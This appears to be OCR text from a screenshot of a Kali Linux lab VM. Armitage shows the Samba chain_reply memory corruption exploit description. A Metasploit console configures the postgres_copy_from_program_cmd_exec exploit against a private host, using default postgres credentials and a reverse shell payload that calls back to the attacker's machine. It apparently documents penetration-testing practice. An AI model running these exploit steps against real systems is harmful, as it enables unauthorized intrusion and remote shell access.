 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 1:07
Armitage
Armitage View Hosts Attacks Workspaces Help
local
dynamic_loader_chpass_privesc
osx
qnx
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
ssh
arista_tacplus_shell
array_vxag_vapv_privkey_privesc
tectia_passwd_changereq
webapp
x11
windows
payload
post
192.168.49.239
50.63.18.33
Attack 192.168.49.239
Samba chain_reply Memory Corruption (Linux x86)
This exploits a memory corruption vulnerability present in Samba versions prior to
3.3.13. When handling chained response packets, Samba fails to validate the offset
value used when building the next part. By setting this value to a number larger than
the destination buffer size, an attacker can corrupt memory. Additionally, setting this
value to a value smaller than 'smb_wct' (0x24) will cause the header of the input buffer
chunk to be corrupted. After close inspection, it appears that 3.0.x versions of Samba
are not exploitable. Since they use an "InputBuffer" size of 0x20441, an attacker
cannot cause memory to be corrupted in an exploitable way. It is possible to corrupt
the heap header of the "InputBuffer", but it didn't seem possible to get the chunk to be
processed again prior to process exit. In order to gain code execution, this exploit
attempts to overwrite a "talloc chunk" destructor function pointer. This particular
Option Value
LHOST 10.0.2.15
LPORT 19284
Targets: 0 => Linux (Debian5 3.2.5-4lenny6)
Use a reverse connection
Show advanced options
Launch
Console X openbsd/local/dynamic_loader_chpass_p
msf6 > use exploit/multi/postgres/postgres_c
[*] Using configured payload cmd/unix/revers
msf6 exploit(multi/postgres/postgres_copy_fr
RHOSTS => 192.168.49.239
msf6 exploit(multi/postgres/postgres_copy_fr
TARGET => 1
msf6 exploit(multi/postgres/postgres_copy_fr
TABLENAME => EOlsNsqPBrB
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set DATABASE template1
DATABASE => template1
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set DUMP_TABLE_OUTPUT false
DUMP_TABLE_OUTPUT => false
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set USERNAME postgres
USERNAME => postgres
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >
Right Ctrl